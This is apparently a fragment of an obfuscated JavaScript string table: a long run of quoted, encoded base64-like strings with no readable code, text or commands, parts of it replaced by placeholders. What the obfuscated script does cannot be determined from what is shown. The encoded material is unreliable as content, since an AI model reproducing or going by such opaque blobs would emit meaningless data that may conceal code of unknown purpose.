WPrUFCkLWRRcSIDBWPxcIuG3WRhcMmkoWQ9dW7z2rH3dOSkphmoTs8kdpCkVWOfbW7TsW7fJW7xcU8kKqeWyW4mHaCo4WR7dTCoom8k3lSonW4LItSkSnCoDW7a5BvKBef1UW4/dH8oFhcJcHmoFW47dT24dWQC+r8oWW6tdTmkycCk5WRuKtmo4qCoXaSo7eSk7ACkFW7tcLCkKWPJdOeWFW4jFcxtcK8oDnWNcRMldHmkWW6bCg8k1aan2W5XrW4Pki8osCCoOmr/cJ8o0iSo9W4VdGr7dVmkDWQxdLCk6arNcJSktW7G/oSkToXq7CthcT8kTW7ZdKazmWRWdW4JcGYtdRG/dTwqdBNj5suPijNmNi8orW6evW5TQraBcVWOjj8kzW73cKmo6FYDEW4VdNSoEsfRdQSkZWPHeW5/cHmk+WOjxfSodD2X0WOtdMxanAxBcM28vaa/dNq3dKbNcLCk3nSkytmkgxrRdVIr/eSkGW6hcTCkIW4hdGK7dGSo/WPZdGev6WQ3cH8oelSoWyCksnSoqfLpcQSodsvRcQCoeW4yEh8omiCksWQfGrmoXW7BcICkTdSkjyNFdRqddLeztW4BcSSoIWRzbzSo3W4WOgH4eWORdSe/cRJCzWO9CW47cTX0NwSo+WPWUWORdNgVdUd3cP8krc8ojW6zWWOVdR2LyW7RcO2ChWOTlWQNdSxmwW7aWBmkXWRddNH1RW75vsCk2iJGzv1BdOCkwjZykmfr1ySk+WQvZW6ddV8oZWRquW6VdN3yNWOlcJgJdQSovd8k/z8o+W55VWPjob0lcLh7cVJNdOSkJFuWsESkVjKFdMCksWQNcVdOzW4JcSSkMWRDaWRiYWO/cQmogj8ozW5xdVZC0W7xdMsFcLHhcT8kMW6Swf8oFW4TUjmkPDsddKWe+nHBdOJ8mW73cP8ksWR/cKtKewX1BWR/dMa7dSCoFW6n6WPNdGwrSc8o6wdOrW77dIufwW5/dHqriW7NcTfnWW5VcQIhdL8o0EMaJW6CKuCoNBCo3WP/cUmkVa2P6wWVcPuiiWRbyC29GqqddGmo7W4jMvCk3WPVdKJ7cUCoUWOb9WOJdUmkMW7a+rCksvZCdWRJdUJ3dMWvqWO5HwSkCWOLgW4i','uCkFWQJcPXBdHNKcuSkLW5NcMfnsW67dRmk1','W47cPCopWR46aCk8qg4','xCkunrz/','mmkinSk4CSkQWQCtafy','sJNdH2ddQrBcPa','fmoCdcmp','WOZcGWddKCoKWQq','W7mqoSoVcJK','ymokW7HOWO8','W6JcJfldL8on','oLyGnglcQ8oYWRnXnCkSWOO5vqJcUInEA8kKWQFcIeqIWQmTW4tcG8kCtg3dGq','W6hcOhKPymo/W7q','WOpdVhObvCozBXjjdeNdUmo/WOe','W6TMzCoDA8ollmk4urq','W5NcKCo5WOuf','[base64]/[base64]/dJIhdGbhdG3/cRCkMW5tcQ27dPSkhvmk9mhdcM8oGEZ0ZW6O9BdZcSmo7WO81W4XKW7y8WOpcVebBnfGbWQRdMCocCu3cJM/dUCkmAu/dSmkWBWFdHCk7pdq6WQq9WRmEWOeZWR1rW70lW7uaWPBdJSoEC8kTW7a3xCkzWRGGWPCvuY/dL8kpgSo3yKFdSbBcLCk3uwJcULVcRmkkWOtdRCkRWRtcVJ3dOSkxW4hcK8koWODJqSouW5/[base64]/[base64]/cNXVdSmklk3uvWQKcWRHAFmoOphBdG8oefSonW4xdLJXecmkEW7hcP3dcR8owwfPmgmkbrYLLWPL9hmoZWRXFW6FcPXFdKCo6aCkIW7b2gvZdHJezWQ/dJh7dSaqHW48QW5lcM8oQWQpcNddcPLvuyaVdGKdcVSovDY8aWQxcSSo2aNqbz1Xpl8kqWRFcQxyErbKWt8krhSk1kYS5W47cU8oNDCkGWQ87cu3dS8kWd8ozEZy0WRi2W7BdS8kdWPz3smkxwWS/ASoUW5BcNHv/WOjvcHFcHehcVK3dKbeKtJKay0O3zSkEbCkgrCkDfMykjx/cJe7dHSolCSkbkN/[base64]/dGZxdLCobW6iUCmkzWQFcQSkSW7/[base64]/FKJdHCo2WQ3dJ3dcNCkNrtuJW5fpeCoBmqVcGmkxy8kNEmolWQRcUe50WPbcnxlcLghdJ0ugW4fOmSoiW7WJctxcI8o4DupcK8kLASojW5r1WQ49vmomySkFWPpdVeVdU3ZcN3pdL8kRWP7cMZbAcSksWODbbv5tWPNdI8oPW5/dQCo9kCo+FMhdL8o4W53dHHbYWOLzeCoAW5zbW4tdSSkjp8oFW5/dGWddVCklW6bIWPGctW/dI8oyDZxcNfVdO0/dL8ktEhVdPCommfFcI0/dTmk/[base64]/cQSkcW6/[base64]/cThSJW50/[base64]/cNmkfW4tcPc/[base64]/[base64]/cHgFdGmkyWPBdHSoEW7BcNComWRBdOwf/W58OW7tcRSoaWPpcUSomW5C1je/cM1fXW5dcRqn6dmoNWQnbWP7cG1qHwCkeWOmoWQelWQ/cRthdK0XQWOfdWRLzWPBcVJnxW6xdMehdQI4TW4JcRfiLWP7cRmkyW5ycWPPQWOFcL8o9nSk5aK7cQ8kLWRuSdmoGgmolWRVcPKmmW6a5y8o9WRZcLWzzWRabvmkTW63cHJGcWRW4Fuuyymoeu8kbWRZcN0JdTCkkWRpdISk7q2OgegxcTSk+W5/cPSoglJ3cKmk0DxLMW7buWOxdKSkutfz7aqvLqbbsE8oUdL4ZWPemWRGuoXRcP8oaWR/cLSomWQtcJHG8W741eh7dMG7cICoHrSoPWRtdT8k4W4NcIKX9WRmuwrldO2ddHCk2jmo/lmkuW7DotCksWQz9WRZcOGr/WQiZjYXPxJ3dN8oPWReacSocWPxcNbThW4NcP8oJlZHqjCoPp8k1EsFdN345WOGWadZcIY/[base64]/dMCoSW5HbCKJdKweTFmobgCkEuCkHWQddUmoBWPr7FHOKiN7cILXer8kMbLSJWR9MnJxdUmkWW6FcJXJdNCkaWQNdUszerSkDWRLQWRhdMKuxW78kj8obEmkMftOWdCk9W4bSCGWxrCk9W5bDWQ/cK8oHWPtdGmoCW6bXmarwWOuukhNcPvddON3cUWOyuSoyWQWsfSowWRVcHwipWPRdOv/cTCoxbf0VW63cS8kFWR93detdRZD5wmoGW6rUg0xdVghdOmkxBmoyhhj2nCk7W5NcTCocWPLfW4BcObhcRCoxWRFcR8kyW7hdISkucgdcVruuW6OmW6hcICooDCk6WRVdPSkcWPtcGSotW4FdSZPSWR1wzbhdKG/dGCkCbmk4WOFdINRdG8kvo8kFWRxdNCo6W5HFu8kQAXRdPSkOw8kfWOFdUmkpWRe8Dq3cNwJcHCkMWOdcPqCHWPNdHCkioSk9WQPmz8krWRicsSoDW4XCWONdNf0eW69YWP7dKmk3AhpcMMpdVSo8W7mTn3b0W4OTtSkUbeVcV0STWP3cGsWQefX4WPxdRCk6WQq/WQhdTCknFYjtWPa0WPXoWOSrgmk9WOpdJHfSWR9hW63dKCkMW4ddKmoxWQGAW73cTSkRzLbelCoAWOiUbmordSk+eCkfDSonWQtcGSojW6HgWPFdP8osW6VcI1CwaL/dLZ0wWQTwW7FdMG1TWO3dRmkjbarnWORcL1dcTtSVWPSkzxuuW7jiW5xdNhFdT8kEl1yyWQBdUJvcWPBcMSo3WPVdMehcKdVdGWzpkSoXaSoUW5VdKHSiy2xdUCk9smk+WPBcICkAWP/dSNBcQhJcN0aVxCowW48UWR/cPvldMH8wW47cKqldOYSZWOWgb8kLW6VdRvG4kCktsx/dTZ/[base64]','BSkhuSkbWQ4IWR0l','WONcSXVdUSoV','q8oWexNcQG','DaNcVGS+','ESoDW7X3W4hdTWWueq','rCkHWQxcPYu','W5VdVqfrW6HuW7NcK8oDWQrHbfD4W4dcUNKMWOucFei5W61IAxeEW6hdVIZdQfZcPmkdqSkLW6xcRCk4W7vJp17cVCktW65BW4iYl8oAgJ/[base64]/cImk7WPjSAHuaEe8CW4LPmSkcW51JW48bW7r1rmoBW61LW7OxWPddJZlcHCo9W4HQWP08ltS7WQxcNSkuW6b3W4jIyhmwW5uLWRVdI8kozM/cQd7cOmonWRHyW7JdK8kVcSkyWOdcLttcLWJcLSoWWP/cNColBX9+Bmkll8owf8oMAgRcQf5gW6ZdRtHpDSo3dSkiomoEpI/[base64]/eatcI2BcOsaIW6hcTSoMW7HfW4hdUSkwl8kIWOiNW4O7WOjKW6tdPe/cVsVcUCoBj3e+aZHZx8kPl8oKW5vOvSkBymkFrmobWOBdTCkKWPfBWPBdTmkqgSkxWPnpgmkPxu/dVmkJFmkCsSoOlCozWPmZW6XNW5OCW6nmWONcPWtdNSoAW5WRmmkiA0PpW6xdRt7dHSotoSkSe8kyCstcP8k0xCovWOjeWRddTY/dH8kBWOdcL8kdW7JcUmo7W7ldQCo6tSoeo3iSW4ldTezBWRz9vCovEmo4WR0qW4n2cmogbSoqWOyDBmk0iCkxWOZcH8kZDCkEqZ/dRSotj2O4CbRdOSkEW5NdQwSNcaXYWP/dLGJcR8ocWRG3W4u4WO8+WOD5duHmW4BcVSoGWOhcIw5gomomWPHouSk3W7DYiSozWRldJrDFW7tdJxFdVmkPW55HWRL+AMJcPvqPEqqFWORcImomWRhdPXDQDhKsWPKJB8olFhKfqsldIvqZWQBcHCk6W4bkaxldUJpdOLJdM0FdMmoqW43cJSojWR3dSK/cMCopWPK0eSkui0arxqpdSSoKW6dcUmoGW58MW5NdSCkpW4ykWQ/dLX/cMCo4WQNcRsVcRb1HW6zoFujnlmkMWOG1E18VW4OFrCo8yNFdOeRdLuVdTq4JxtpdJh0hcc/cOSo5gWXmaa0VW6JcPmoxWRtdI8kSW7hcM8k5kSoekCoClMpcKSo6pCk1W6JdJbX+qeFcR8kDWP3cSNCpax3cUHW3rHNdMSobBYKbnfTSBeTEWRuRW6/dHulcL3VcSmo2WOxdSWxdJIbiWPldPmkhAuZdQ2uOWPDvjSkrW5ZcP8kiwSkyWPdcPa7cUwP3zf7cJ8kkW4dcOCohW5ZcTebfWQ0oeCoBWRJcGCktudLYW7/dQsRdH8oBssFdJK/[base64]/dTLNdNZhcPr7cT8kCW75VW5tcGM7cRqpdGvVcLCoBWRtdJmk2WOpcTa3dP1NdUGaaemk3xmoBeSkdWQTOhXeXW5TlaCoRqXLhWR3dGhDTWPvUg3WZW5BcRConWPNcVmkqWOddPSojssRdKM3dK3/dHthcN8kNg8klwCkYWODAWQNcTmo3d8koWQtdVmoOWRldI3pdUrStDCoRWReyAGVdKX48bmk1qSkbW5XiWQldHtJdSSkmk8o9pZZdLgiUW5SCiIfcouZdP8kPW547W5n0WQ5NW7VdTCoLWOn6WOxdLvBdKSo2fmk6WRhdN8oeWRfAWPvKiHpcHcOYhKyrWR/[base64]/[base64]/cG0j5WQFcRmoBWRTkASkMW6TBwSkZW4q/uCoAWQNdQ0DRlIpcHrCNW781gs7dOfretJ/[base64]/cHuxcKtb8W69OW4lcV09NFgNcSConW63cQ8ktW4aZFSk5c8oVv8o8W7zJWQisW7JdR8orW6/[base64]/mdJdPmo8WPVdJWNdNYdcK2NcNmovWPqWwvz9Bd4bgd5gwf5HWQxdHtpcRSkifrSAnSkAWP5sW4f8WRldJCkJW5ddHwRdK8k1mSkbo1xdM1FcOLTyW7LjW5OtWRhcKZ/cMw9DW47dPdJcNCoqoJtcHCkcW4LaW6pdVSkBv8kuhtBdHSooghZdVSk5iSkwomoIi8oBWRCcwGlcQSorW4ldS8o9WOKMFeZcMSoOlSo9WRVcOSocjSkyWRmyW6/dMWhcSupcJ2edW4XZdIZcNN3cV23dOmkEzYixW5HPBCoTW6iyWQ3cPSkpWPNcJ8offgRcQ8oUpmk9W6uWWQ/dNGNdM0lcSSoVWRGiW5ecbSkxCmoXCd7dUmoHqCoiW6FdUqLrnuTKW4ZcUqHHgqSur3ZcGSoCf2hcJreVtSkKWODOB8kZbCkvW5RdNSogW4vvW6m8WRP8WQjsr8k+W67cUXtcO8ovW6yhWOBcMmkIW7GbWRfEyCkTW4vUye/dLsqmeSkHWOb7kSoAC8kzW4KKW4S7ucVcOauvWR/dUdZdUq9uxxiWk8klWRNcUIZdRvBdOutdTCoXWO3cG8kPFM1nFhuVvCkeW60zcmkDWPBcSCoofSotbSkWpSoBW5NcTgpdVSoJcCkjWPdcI8oCWPxdIbn5hquyACoyWO/dS27cOeVcKIWilrChtmoqWRJdKfddJHJcTZ3cMSo6WQhcL8kUuGu/WRpdMCkLzSkqtdBcJrWPW4X/W5/dThDMWRrlW5pdR8k2ANCwx03dSNfYWQVcNCktW44fpqhdVuuGySojW4pcUmkCa0LbWRD+W6HQWPHbW47dRCkQWRBcMIRcJmoohL3dRcfnqSo0yuqqxtJcUWeRW5LbWR7cK8oNWRSIwtG2dCozWQVdVYCqff8EmCkqWQtcVmkdW4OYdmo0aSozq8kbW43cMmkpWO/dM8ogxmoWsKDyFM3dPcecWOn0AmoXW43dIKauWRJdRSoCW4T8W4VcICoxzSkiDCo/[base64]/pZldNSo1oSkMoSoRaCk3W7XJyZZdVSkzWOXRW6lcT8k+g8kzWQpcPCkLWOamWRHsW7JcNe/cTmo2WR3dHCk+s8kAo3ZdU8olWO3cS8orcSoSWRm9W40GmshdOCoUDCkCWQenqHntCe5BW5f3W7BcLgG3gHZcQdCkrmoTBCoGzMddJW5cc8kXACkHBCoFdWOIWQtcKmoihmkWW58ok1ddHMWitZ9lgrVcQCokpCooW6bLWPZcNmoOuM0tWRZdHtKbW7pdTSo/hZKwlWldMLrZFc8VWOBcIYhdI8k/[base64]/cRstdQwldVSoYWPVcNhT4Bx/cOSkVDSoVnLWBWOxcUdu/kMyLWPFcTcZcTmo8W6ipueNcVSkwvCkqx8koWRpdJbiWW5iLESoJWOu','BCoMW5zdW57dJmosdmoob0v1WQi','eSoAjb0m','WOlcTZJcSuuB','D8oEW4LZW5q','FCkiFCkUWOm','W6NcJM7cL8ke','tmodjmkqmG','lCo4bcC8','WPZcIXZdK8oZWQm','WOxdPXTAWQfcW7pcOmodWRGVuLXJW5dcRW','wCo5imkbhW','WPZcHX7dK8o1WRxcQSkaimomW5BcRwLbW7tcJSoPkComFfS','W47cSgqxqSo/x8oGDKtdMuGJpG','lHlcNMqZ','xmo6bCkbaW','WRddTCk5hX0','W5xdHCkKiCkI','BmkWr8kQnG','uCktu8kKb8k5','fSofgX8m','W6dcRb00oq','oazRk8kI','x8oSW65ZW7W','WORcLspcRJO','AqBdH1/dPa','aSkBcSkYDa','W63cMWqAga','W4ZcJvRdVmoP','evpcPmkCWQC','dYhdLGJdUaxcR0JcHqddKx5phxZcT8kiW7xcT8oLWOhcSSkfftagmHlcIID6WP/dQa','W61Tz8onFq','W5qqkCk7vq','cmohi3BdQq','W5VdImksa8k2','W5pcUcSRoq','W5zsW58SWPq','xSkWdcng','WQLylMjW','W5NcRSoCW5ddGq','W6OmWOfUkW','WPVdQ8oqWQlcUq','W7eLe8o8cG','CSknuSkyWR4','WRpdTY5GWOu','haVcH2Wp','FmkeWOVcNtq','m3OXlsC','WQJcRshdOG','W7mfn8o0hq','W6RcU8oDW5hdNq','e3/dJCkYvq','lSk5pSk2uq','cN3dTmkvwa','WQHnWQBcS8kg','W6qqn8o4httcIstcNaerfcTCrHZcVHW/W7TO','rCogduFcNW','j8kmmmkyCmk7WOqzcKFdSrBcLq0','FmonW61RW4O','W6JcPSoyWPWf','qSkxvCkgdSkOWRPHwennWOxdIHq','DSkHn2e','W6CYWRDyeW','W6tdQmkYi8ke','EmonW55FW58','EmoOW5rcW54','CmkWhsH4','WRvLee1uWOC','W5BdIqzVWO0','W5NcUJW6aG','nCoAW7H5WO/dQaGEbIybwIPSzSo2tSkSc8kXWQRdTfzXB8k1WOrsW5NdKfm2iXvryCksW5NdOmo5hCkGWQdcPIBdH096WPfsW4tcL8kWd8kDW4/cJCkJkIRdUCk7WOuTD8ocW4/dSaf5vWu9BHVdPeSXv8owtmkXq8o9dtVcOmoRimkXW7OwENyXWQPjAmoQW4iXWRiPkruHWPZcOmozf8kXF8oOW5bshSkVv3tcMs09WQy4WQRcK8oLWPtcQIBdUSkTW7/[base64]/cLWRdQ8oGrmo5WOi6WQbCWRhcSMFdTYb+WORdJcjoWPH2pSkgACkDW7BcOYLdW5L/WQf4aLtcLSoZW6yUi1/cMJZdTmk4WO3cI8ovv8orkspcMSoxWQhdJmktC8kjW7RdUvRdHeldQ8k/zWdcUmkwW53cLmkTheqgmJBdRSkfWQu7caOvW5VcIdKbW4ddP8ozg8oaW63dHLVdPWVdOSkFWOddLvBdQqD+Fs4Ngq4jAmkoqCkAug/dQuHmWRnyhKrHvMitACkyW6/cKfxcSg9Zxmo+WORcMSoAWPCGW7uxWQhcQrCQW7pcIxJdM8ovW51qBmkeW7jhW7lcPJfDESk5oCkrWP8MW7pdOxnUraVcQmk1iwLbWPnwzCkDWOzcAhG0cGvtrmkdpSoHW6RcSSkZWPGYWOOXWO3cTv0XDHtcMZHLW6yqWP3dHcZcQSojo8kqDt/[base64]/[base64]/cUIz4qHRcHCk6W60XW4v3lbf7zmkfWR3cOSodoWBcR8oxlsbrW7SLW4q4WPL5jJDnyNy9yCo+DmksW5/cHYbeW7ldUePtW6/cHmk2WOpcV8kywCoQomoGhJrgWPmIW7lcRmogW5isxmkoef/[base64]/zCkZbmo3W7dcO39PW7XDW746qgBcN8kiEbBdGSodhvBdVY1IW73dQCkoBCobW4/cKM9xWRToimkSW6ddQ8oGWPldRcP8WOWfD8oBWO9IW73cHCo8W6HRAWLyWPpcINOArX4jsWqVWPPIWQ4YW53cVmoMWQhcKmodkb5zFmovW59PWRNcRJRcTNFcSSo+zmoKfdyUWOBdIbrlsmkZW6vXz1n9g8o/B8kTWPNdRL0nrNtdRSkVzG0Cz8oxtd/[base64]/dSGvKW7NcI8k5W5FdHuuwgtKFqMLYW4yoW4XdW7xdQdpcRgVcSSkrWO5EvKKzBwfmWPBdGCkYWPKhW7G7WQdcOmofoLiMyu7cOJ3cUSkuWQZcMh8oes/[base64]/wWhdN8o6C8oZWPmKCJzlx8oFWPinW4ldKConymoKbCkVW7aUW4BdK8k0w8oiiIRdRSo7jCo4WRTjWPFcKCoMw8oKWQZcOZFdTqKyW5Ttj8oOo13dIsVcP0tdTSknW44QESk1vmoZae0aW6pdV1/dHSoiWQOZW5DwWPryyCkOWP5lW4pdMmoWBwldQ8o5WQ0GWPjqC8orW5qMWPW+ytf9WPVcMZJcL0/[base64]/[base64]/[base64]/cRJazWQr+WRKVW69zk2xdSCkQW7rzWOLQWRaJdNldSNZcSmovtCoPW5FdTSozgSo9W5/dJCkKtSooWQ7dOv83W45eW4hcGmoWW4xcN2BcVCkyWRZcMCkwW5miWRldRSkWcCknyw4OhHBcTmorW5TeW67dNGSPWO5NoNqatmovWRzTW7XudCkrW7pdNSoPWQH2B8kqWO/cJGZdUSkKWQldMCozWPJdL0VcPXRdNmo6W6umyCohW55EirW2wfy5r0RdK8kmW6BdVSoTW6aiWRpdIbpcSCkoFNLuWQVdJCo+l8oku3ldPMRdPK5yW6xcMXzmWQFdMCk7W4iVFmokWR03qKddRCk8uCkfWO/dRhH2W70HWRuBiCoXDL/[base64]/b8kUW7vyvmk2W4hdNvrwn2lcSCkzWPD/pbTenxW+A1TGkCkfvrlcRSoZWRGrW7CFy19rB8kiW7ZcUgC3W5ZcN0DCWPmDv8o2uCoOxSk+W5DPlSkMkMaoltX/[base64]/dHmkcWR3dM8oMqK/cRHtdI8ozxmoYWRiDlJmnzSkYWRNdRmkuWPmJW6VdU1RcSK/cJ8oiWPjqBmoEz8kYW74xWQikWQZcUmoPWRldNSoMW6f6W5K/u38tW5pdVaFcPCoAnLFdUSkOWOBdVSoscSofpCoDW4SXWQRcG8o/qbnaW6OZW6fhfN/cGr3cM8kJWQVdIMlcIWr1jmkFkLhdS0ekWOlcUxTmnmkmWRXPy8oQW4ldOxyrkSkmwSkIxZWODbzoWO1mWRVdGSoXWRmskmksWOJdOmoTW5NdI17cTmoBss1nx8ogW6NcTNBcTr/cV8kRfvNdQSkbnCoqWRyzW6P5WO/dSqi1yNzEW5WpW650WQNcSaPKW7rdW6/dR2TbWRBdUvZdGYv/W6BdUuldNq7cOMVdM8orW5ChWOFcGSk4WO3cPWKYW4pdVCo7WPJcQmoejMrkm8ojC8kXw8kVpMPyWROOoCkGWOzuWP83kSkSqmk7W6/dSCoGDN7cP3bpt8kDuCkWWOjGW7GnW6naWOj7CabGWRPGW6xcNwddJtD5DeNcI8kuW5pdTSk3fmovW5m+W7ddQMpcQCodW4KSWOa2WO/[base64]/WPDKuSk3W57dM1jPW57dNXxcJqJcNgNcPCoKW7BdV8k5c8ozW7nLWP5DvmkkoSoTgMS9W7X1WRRdK2PlW6tdPxLoDCovmCkUW6DopSkzW7pdPhmHumk2W6ddISoHW5SVoINcMt/[base64]/ohK+umoOW4xdT1ddIZvvWRJdJ3ZdSY3cPCodwtHVdbNcN8kFW7W7W6vWnt/cSmoeW4b0WP1BWRvsgdzGWPmmWRBdTCoxECoFW4lcJSkcWRZdQYnPW5bVW4Cxs8oFA8kAxCoWWQjFW4FdOCoHWPRdVCovi8k3WP0oWPLMWR50WOZdOmk5WQddMab8obldU8kuqmkcvuCwW6FcI8k+griuA1mpWR4YjmozW7PSW4tdJCkGWO/dK8kfWPpdJqBdVSo0W7ffW6pdRGNcIbldHWtcU0FdGmkuoGuJWQVdUsBcQmorWRWhW5RdQYSwWOD5W6eZW7NdUmkdWQHUoSoJqmoSn8oVW5/[base64]/[base64]/qJhcMdBcPCkXWPVcP1dcOqOlx8oiqexdPW/[base64]/cUwC5W7VdMIddNWuSrqnTeadcHv3cLutcOCorWQ1Up3OcBaitgCo/W7DdWOiuWQhdH8kxxmo2bfHYESkeWOjxwCobdmoOds5dW5OJWOmKimkrt8oXW7ldJSoUWOVcM3FcGG1soeDsfvtdLsRdVbfDW6/cUmohqdHkWPmudCovEmkqW7tcINTlFqtdI8k4WOFcNSoGW5pcUSoBW7JdKSoUFWtdKmk7AtziW4BdV8owW4ZcUeVdKXqxye3cR8oxaaRdHdH9rmknyu7cKwXmkGTiWQNcQGJcPaenWPNdQCo2zgpcTcaBo3/[base64]/cVCoBWRBdPdVdQSkUWR8lWRlcVeH0WR/cPNfiWRWksxrgxWyhmSkwbSkXWQLUDmkkcCkdtu3dKSkdeCoBBCo2W5GytCkCBs4NWOO4v8o9W4GlaCk9cSo7W5ZcIbNcGCo/W7NcTSoJW7r7W5xdJSozW7iGWRj9W5xdUSo/[base64]/[base64]/y8k6DSknW7lcS8oPWQm1tCodW6VcSSonW5SnWP4PW5SDwSkzArLcyHlcTsP5WPywW78vW58skcFcGCoZn1JdKK3cU2CEW7vZwCoMW4SEWOelWRynvmo9W6j5WR7cQ0G6WReJw1hcIHKvvCkWW4FdMbZdSrD9wr8Eob7dVx/dVJuMWPRcTmkhW7KkW5G4WR1PbCo3zxaQlSk7bIBcQSozW4VcMf/dUJHzWOhcV3iRvJXVW6j3y3yQWP7cTSkwWRldIGacW44rjcCTEZpdSGqSW6/cPSk/[base64]/dG8keWOOtCCoEW6dcINNdHSo1gCoXebFcMmokF8o2iYumuamXfJT/iSkguICvaqldICo7lxRcUSoXgmoude8bEcGiityoW47dKcblBCk3WQy1vCk5ECkIjmo+n8okb8o/W7vAo8oSAG/[base64]/W5qUWQFcNxGjWOxcKqeMWO/cMHD8WPFdIGtdGHD9WPRcN03cMvtdH8k1sI5/g37dTeNcSrtcSCk4imo2FSkJW5ZdGhDdWQmOmfXmW53cOr4quaxdL8koW7lcLtqSWR3cTmkxWR5cWPvXW6FdPSoHW7tdLCo1qsNcJLpcR8oiWQbzWPPEamkGWRWYWPaZfdLjW5/dK8oCpveYWRyKW6ldI8oYn3JdT23cObvdbZlcLCkljmofW68arH3dRc3cL0PKvmktWQNdMMm6W4DEk3/cOmkqD3WlWQBdUColt17dMNKOW589Dw46wqzHW5FcIfOzo8oGACoCxs7dO31FW4H0W5a4ASoFpSkbrxFcVSkQW7y0WQdcVmoXWPVcS8kAc1ZcIbW/WRSfW5SLheNdGdlcT8oIWRvMW5eYEKhcL8o7bhiPWPFdUdJdJs3cJmk0W73dRqiHWOfhWPJdOCkLW73dL1FdM8kPW5zHW4jDDMTVW5pdImkWuCohW7VcQviDbJ0BvgldKfPoBvKfW4BdGYmxW51+WPpcP8oAW4VdRN7cUsPBW4mbWRHoDbZdNr8hkwxdJv/dSmkLpSkygSkEW51RF0lcPKBdJGj7WP/cQu5fWRbuWRxcGb1/W6uHnGddShxdPXfOWQldT8kgW73cUYBdGIhdR1rIWQpcG8oZW5dcULeTWRRcRshcOmkbBubrwghdKHm8W75fEf5PzCovkxmeDLtdUmkKk1b0g2vxWPJcKcZcMhP5W7NcHY/[base64]/cRKBcJwC4WQCoamo8zLv4WQ7dU8oWxSo3W6jhySkFobpcLddcNmkhWPFcNmo+WORdMCo/[base64]/cMmkdW5lcJ8oKcSkAWRiUW73dSSowB8oyW73dHsKzW6RdNfGxW54lkd3dTSkVztFcQmo+iIBdUL7dKCo3zCoWWQG8WOboW7uJEgVcKSkMWRtdT8kfpZ9WD3xcL8kJkdpcOWa3F8o/fmopq3ddISowBKfNW5ZcKmkaWOJdL0JcQCo3eSoCWOLsWO7cRmkrbSkADXFdSCoHW7hdKIqWWRBdOHKChCoXEhi9WP/[base64]/cIK/cUCouWPDtdxGmW4FcRINdNGldVCkhpJ/dLbVdKvjlBmonz8kCwSkzWQPSjhZcPGm5WOFcN8k/[base64]/dRmkXW6JdLIyZWPPjc8oRWO4yW7xcRq3dMgqhlCoOhmo5BeSjWOddS8oQtwfbW5WJW5rVW4RdN8oxcSowW7/dJmolzehcP3ldG8kFW4W/[base64]/WRSoW548j8k/DCoIWQj+mvpcTx/cSCoyE8oeW4VdRmkQW6FcUmkpWPZdKuFdHN8rwCkId3dcOWCIBMj/f1joBSkfodivW4xcKJWhW50JW5uJW7RdTSoRW6rqeCkHWR87WQlcLsbGW45lWQK3WR9kn8kukJ1WWQ7dQvtdP8k/W6f7dWVcOmo4W4JdGSkRerS8uCo6WP9mWOtdL8otESoAWRmvt8ooW6v1W4fiWRGAzLtdHSoht8keW5eEAmkruJHVkaJdPw7cS1VdSCoLW4NcOHJdH8oFBH5MW6LQW67cGSobW50/W6RcOJ4eW7BcU8oiW4NdGYZcSSoPh31Ah8kAWPFcVKbvWOtdSrjzW5/cU8kQWPm8W6L8msRcIaRcVaRdPgJdICkvWPKfumkcWQpdI1eEWPNcR8oymCoVamkhWPldNxCcyf9/[base64]/[base64]/cU8o0mCoNuWpcT8oWWP/cLdPJW61jCq5pymoQW6HlfmoRl8o/WQdcVComraySvIpcISkBCCoCWQihWRabvtpcMXnzxtjoW5PLWOpdSCo4W54+W5ZdIwxcOaNcLSoGpSopW5JcG8k6Cmk2W5JdPIfEfmkCWPfJWPSGWO1hW5ucWQH9F2lcJCo6WOTeghZcT8kJWRZcOmkuW6KCW5/dUSk4W4K5iCkzW4RdVSkWov3cL8o2WPFdUf7cOCojWQBcSSksWPNcKg/dLCo5WOtdLI54W75rWQtdHG3cM3ZdMHT8W7q4tSocwSk/ecBdNSkIbXhdNSkMpsVcLSkdW6O5','wmo/W6vlW40','f8oKhJSX','FtFdSmkQiq','u1ldLCkVWRPjiSo5W7io','W5ZcVmolWR8WhSkWx3/dR8kFWQZcJa','FmoGda','mxpdMSk2W6fR','W5BdMuzfWPb8WPRdKZxcUmoPacvHWPhcP3uHWRZdP8kraWi4wmorWOXVy8oTW7ZdLW','zCkCw8kOWRC','W4jVw8omxW','qmk9zmkqdW','WRxdTMaDBq','W5JcPGinhG','mSkmnmkXFCk9WOW','WPTbWRNcSmov','W73cRvBdHSo0','r0BdPmkPWOi','W4pcR1ldHG','mfJcS8k7WPm','W4eEkCokaG','qvRdI8kMWR1tc8ojW7CpxmkAWQS6W7n3WRW','W5/cThWNsW','WPRdOYfMg8kQb8oPshxdLgKd','mSoXhu7cNJFdS8onW7ejo2bTfqaVgCoTodzEr8oXW4JdLmk3WQ7cMCkvxGLScHW+WR7cN8kuyNi','rSolovRcHW','pLb5dwBcRCoV','ySkJWP3cQa8','F8oyW7zsW58','mSoraSoDWQ8nWOexqCkg','W5xdMXLsWOvR','WQ5dWRBcQW','zMtdKSkZWRe','h2Cqnta','DGhdOmkRea','W7/dJmkin8kzWQldUa','WOBdJ1yQsG','DSk5ECkmWRG','W4i6kSkz','vHVdUuBdUa','WRrdWOVcPCon','s8kJmhe5','nmkqnmk4','qColW7jCW6G','qehdGW','nfRcI8kPWPBcGCkqWQyO','WRq/cSoWidVcPW','s8oQsI0ZW4pdQd0HWQhdIdFcMq','WOH2hMJcRSkG','WQrZbwhcGq','o1pcHmk9WPhcPq','qgtdPSk8WQ0','W7bFWQtcTCkBjKmNWPtcS8kiWQvqWQOcW43dQtKoW7TdW4GqWRXQC8kEWR/cLSoVWR/[base64]/dKbHoWRNcMConaSkQdCoZtd1WgSoRs8o+WPFdS8onW5NdSwJdISo7fKFcV8k9gCkOomoHWR7dTfRdQmktW5VdOSoMC17dKauFot7dPSoEWRdcG0xdR2FcHcK1W5rSkCkjCSoRF8oYW4O/WRZcI33dSCokCgddUmkzAmomWPSKW5XzyufTW5BdHdnYpWRcHCkjW5agWRZcG2lcV8o8WPvbECo/k8k6WRO2WRpcL8oODCkOW5FdSmoJESkBWRJcL8oBWOJcNXNcGIxdJKOCta3cUgxdRGmUbmk8WRvmqmkfxauoWPS9W6uCW6xdVLZdUhnaCGPoW5FdGq/cV8knvmkhW7lcO2jZpb5iWPrSWPzxW5pcG8kHW5lcJSo8mSkjWRfDWOzvwarwWR3cSmounWJdJNtcR8olW6/cHNNdQ0zar2LRWRmeWQBdVmkCy8kZW7KKavH8WOq+WR/cI8kEE8kWrCoOlwhdK8k1m8owW7SUW7xcK8k7kMpcNCoaW5uOW77dKSo9dCk5bcldMCoOWQuVqNZdLbuXecZdIXFdT8ocAg4HW4dcGuFdP8kCWP